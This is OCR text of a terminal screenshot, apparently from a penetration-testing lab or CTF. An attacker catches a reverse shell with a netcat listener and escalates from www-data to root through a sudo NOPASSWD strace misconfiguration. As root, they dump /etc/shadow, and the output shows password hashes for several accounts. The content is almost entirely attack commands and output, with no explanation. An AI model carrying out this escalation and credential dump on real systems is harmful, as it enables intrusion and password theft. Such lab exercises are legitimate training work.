 wnloads
10.1.72.15
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -l -p 1111 10.180.30.10
Linux Snubbull 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:43:14 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
12:19:47 up 3:13, 0 users, load average: 0.00, 0.01, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
Matching Defaults entries for www-data on Snubbull:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on Snubbull:
(ALL : ALL) NOPASSWD: /usr/bin/strace
$ sudo strace -o /dev/null /bin/sh
whoami
root
cat /etc/shadow
root:$6$LaJkZfga$YZtUIVzgakYBwbHlok7WJ29LpZJHCg20Evw1IIC1OUoDebGOI.z48Rejxk09WAI5t3ociSGovB3J1/Q3Hj50x/:18909:0:9999
9:7:::
daemon:*:16484:0:99999:7:::
bin:*:16484:0:99999:7:::
sys:*:16484:0:99999:7:::
sync:*:16484:0:99999:7:::
games:*:16484:0:99999:7:::
man:*:16484:0:99999:7:::
lp:*:16484:0:99999:7:::
mail:*:16484:0:99999:7:::
news:*:16484:0:99999:7:::
uucp:*:16484:0:99999:7:::
proxy:*:16484:0:99999:7:::
www-data:*:16484:0:99999:7:::
backup:*:16484:0:99999:7:::
list:*:16484:0:99999:7:::
irc:*:16484:0:99999:7:::
gnats:*:16484:0:99999:7:::
nobody:*:16484:0:99999:7:::
libuuid:!:16484:0:99999:7:::
syslog:*:16484:0:99999:7:::
messagebus:*:16484:0:99999:7:::
usbmux:*:16484:0:99999:7:::
dnsmasq:*:16484:0:99999:7:::
avahi-autoipd:*:16484:0:99999:7:::
kernoops:*:16484:0:99999:7:::
rtkit:*:16484:0:99999:7:::
saned:*:16484:0:99999:7:::
whoopsie:*:16484:0:99999:7:::
speech-dispatcher:!:16484:0:99999:7:::
avahi:*:16484:0:99999:7:::
lightdm:*:16484:0:99999:7:::
colord:*:16484:0:99999:7:::
hplip:*:16484:0:99999:7:::
pulse:*:16484:0:99999:7:::
user:$6$RoN1Rti3$9i0WYtyHZ.fHU3R7TVsU7YQL9J098p1CA8mwdXMQ7duuFp8VQPvgFtC8EdFpcASp164bTpnxxcfcd1tvsS2DC1:18909:0:9999
9:7:::
sshd:*:18905:0:99999:7:::
mysql:!:18909:0:99999:7:::
bob:$6$qNRtlsU2$Nvpz2umY7UJUEInp3YHvRulyTBJVJs.e61sp3f5y570CbLXJYK6C5jNZN4R60ckYVj.dYAkWWn6XoLoyMnezB.:18909:0:99999